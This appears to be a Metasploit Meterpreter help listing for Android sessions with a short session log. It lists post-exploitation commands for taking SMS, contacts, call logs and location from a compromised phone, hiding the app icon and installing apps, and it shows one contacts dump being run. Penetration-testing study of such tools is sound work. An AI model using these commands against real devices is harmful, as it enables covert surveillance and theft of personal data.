 Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > dump_contacts
[*] Fetching 2 contacts into list
[*] Contacts list saved to: contacts_dump_20251020114245.txt
meterpreter >